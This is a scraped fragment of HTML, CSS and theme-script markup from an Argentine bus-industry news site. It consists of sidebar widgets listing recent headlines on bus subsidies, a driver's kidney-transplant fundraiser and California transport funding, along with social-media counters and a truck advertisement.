_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_207","tdc_css_class":"tdi_207","tdc_css_class_style":"tdi_207_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":7769,"live_filter_cur_post_parent_id":0}';block_tdi_207.td_column_number="2";block_tdi_207.block_type="td_flex_block_4";block_tdi_207.post_count="3";block_tdi_207.found_posts="11348";block_tdi_207.header_color="";block_tdi_207.ajax_pagination_infinite_stop="";block_tdi_207.max_num_pages="3783";tdBlocksArray.push(block_tdi_207)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Artículos Relacionados</span></h4></div><div id=tdi_207 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/20/la-guerra-entre-empresas-de-colectivos-por-el-reparto-de-los-subsidios/"  rel="bookmark" class="td-image-wrap " title="La «guerra» entre empresas de colectivos por el reparto de los subsidios" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2025/01/Linea44-Dota-Ploteo-10-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/economia/" class="td-post-category">Economía</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/la-guerra-entre-empresas-de-colectivos-por-el-reparto-de-los-subsidios/"  rel="bookmark" title="La «guerra» entre empresas de colectivos por el reparto de los subsidios">La «guerra» entre empresas de colectivos por el reparto de los subsidios</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/20/lanzaron-una-colecta-por-mario-el-chofer-de-colectivos-que-sera-trasplantado-de-rinon/"  rel="bookmark" class="td-image-wrap " title="Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/mario-696x500.webp"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/lanzaron-una-colecta-por-mario-el-chofer-de-colectivos-que-sera-trasplantado-de-rinon/"  rel="bookmark" title="Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón">Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/19/el-gobierno-de-california-respalda-143-proyectos-de-transporte-local-con-una-financiacion-de-202-millones-de-dolares/"  rel="bookmark" class="td-image-wrap " title="El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/EEUU-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/19/el-gobierno-de-california-respalda-143-proyectos-de-transporte-local-con-una-financiacion-de-202-millones-de-dolares/"  rel="bookmark" title="El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares">El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_207" data-td_block_id="tdi_207"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_207" data-td_block_id="tdi_207"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_209  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_209{vertical-align:baseline}.tdi_209>.wpb_wrapper,.tdi_209>.wpb_wrapper>.tdc-elements{display:block}.tdi_209>.wpb_wrapper>.tdc-elements{width:100%}.tdi_209>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_209>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_social_counter tdi_210 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8"><style>.tdi_210 .td-block-title>*:before,.tdi_210 .td-block-title>*:after{background-color:#dd3333!important}.tdi_210{margin-bottom:38px!important}@media (min-width:768px) and (max-width:1018px){.tdi_210{margin-bottom:30px!important}}</style><style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style8{color:#000}.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}.td_block_social_counter.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td_block_social_counter.td-social-style8 .td_social_type a{color:#000}.td_block_social_counter.td-social-style8 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style8 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}.td_block_social_counter.td-social-style8 .td-sp:after{top:7px;background-color:#000;opacity:0.1}.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:22px}.td_block_social_counter.td-social-style8 .td_social_button{border-color:#ededed}div.tdi_210 .td-block-title a,div.tdi_210 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-2px;margin-right:-2px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp{font-size:21px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:18px}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Redes Sociales</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">246,500</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/revistacolectibondi"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">36,150</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/colectibondi#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">10,030</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/colectibondi"  >Seguir</a></span></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_211 td_block_template_1"><style>.tdi_211.td-a-rec{text-align:center}.tdi_211.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_211 .td-element-style{z-index:-1}.tdi_211 .td-spot-id-spot_img_hidden{display:none}.tdi_211 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://www.mercedes-benz-trucks.com.ar/?utm_source=colectibondi&amp;utm_medium=banner&amp;utm_campaign=buses" target="blank"  class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="300" height="250" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2025/05/Mercedes-GIF-002.gif"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_212 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_212" ><style>.tdi_212 .td-block-title>*:before,.tdi_212 .td-block-title>*:after{background-color:#0064c9!important}@media (max-width:767px){.tdi_212{margin-bottom:40px!important}}</style><style>.tdi_212 .td-image-wrap{padding-bottom:100%}.tdi_212 .entry-thumb{background-position:center 50%}.tdi_212 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_212 .td-image-container,.ie11 .tdi_212 .td-image-container{flex:0 0 auto}.tdi_212 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_212 .td-module-meta-info,.ie11 .tdi_212 .td-module-meta-info{flex:1}body .tdi_212 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_212 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_212 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_212 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_212 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_212 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_212 .entry-thumb,.tdi_212 .td-image-wrap:before,.tdi_212 .td-image-wrap:after,.tdi_212 .entry-thumb:before,.tdi_212 .entry-thumb:after{border-radius:100%}.tdi_212 .td-post-vid-time{display:block}.tdi_212 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_212 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_212 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_212 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_212 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_212 .td-read-more{display:none}.tdi_212 .td-author-date{display:none}.tdi_212 .td-post-author-name{display:none}.tdi_212 .td-post-date,.tdi_212 .td-post-author-name span{display:none}.tdi_212 .entry-review-stars{display:none}.tdi_212 .td-icon-star,.tdi_212 .td-icon-star-empty,.tdi_212 .td-icon-star-half{font-size:15px}.tdi_212 .td-module-comments{display:none}.tdi_212 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_212 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_212 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#494949}.tdi_212 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_212 .td_module_wrap:hover .td-module-title a{color:#494949!important}.tdi_212.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_212 .td-load-more-wrap a:hover{background-color:#494949!important;border-color:#494949!important;border-color:#494949!important}.tdi_212 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_212 .td-block-title a,.tdi_212 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_212 .td-editor-date,.tdi_212 .td-editor-date .td-post-author-name a,.tdi_212 .td-editor-date .entry-date,.tdi_212 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_212 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_212 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_212 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_212 .td-module-container:before{bottom:-10px}.tdi_212 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_212 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_212 .td_module_wrap .td-module-container:before{display:block!important}.tdi_212 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_212 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_212 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_212 .td-module-meta-info{padding:0 0 0 10px}.tdi_212 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_212 .td-module-container:before{bottom:-7.5px}.tdi_212 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_212 .td_module_wrap .td-module-container:before{display:block!important}.tdi_212 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_212 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_212 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_212 .td-block-title a,.tdi_212 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_212 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_212 .td_module_wrap{width:100%;float:left}.rtl .tdi_212 .td_module_wrap{float:right}.tdi_212 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_212 .td-module-container:before{bottom:-12px}.tdi_212 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_212 .td_module_wrap .td-module-container:before{display:block!important}.tdi_212 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_212 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_212 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_212=new tdBlock();block_tdi_212.id="tdi_212";block_tdi_212.atts='{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#494949","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#494949","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u00daltimas Noticias","block_template_id":"td_block_template_8","border_color":"#0064c9","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#494949","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#494949","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-7769","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_212","tdc_css_class":"tdi_212","tdc_css_class_style":"tdi_212_rand_style"}';block_tdi_212.td_column_number="1";block_tdi_212.block_type="td_flex_block_1";block_tdi_212.post_count="5";block_tdi_212.found_posts="13331";block_tdi_212.header_color="";block_tdi_212.ajax_pagination_infinite_stop="";block_tdi_212.max_num_pages="2667";tdBlocksArray.push(block_tdi_212)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas Noticias</span></h4></div><div id=tdi_212 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/20/la-guerra-entre-empresas-de-colectivos-por-el-reparto-de-los-subsidios/"  rel="bookmark" class="td-image-wrap " title="La «guerra» entre empresas de colectivos por el reparto de los subsidios" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2025/01/Linea44-Dota-Ploteo-10-150x100.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/economia/" class="td-post-category">Economía</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/la-guerra-entre-empresas-de-colectivos-por-el-reparto-de-los-subsidios/"  rel="bookmark" title="La «guerra» entre empresas de colectivos por el reparto de los subsidios">La «guerra» entre empresas de colectivos por el reparto de los subsidios</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/20/lanzaron-una-colecta-por-mario-el-chofer-de-colectivos-que-sera-trasplantado-de-rinon/"  rel="bookmark" class="td-image-wrap " title="Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/mario-150x108.webp"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/lanzaron-una-colecta-por-mario-el-chofer-de-colectivos-que-sera-trasplantado-de-rinon/"  rel="bookmark" title="Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón">Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/19/el-gobierno-de-california-respalda-143-proyectos-de-transporte-local-con-una-financiacion-de-202-millones-de-dolares/"  rel="bookmark" class="td-image-wrap " title="El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/EEUU-150x100.jpg"  ></span></a></div></div><div class="td-module-meta-info">
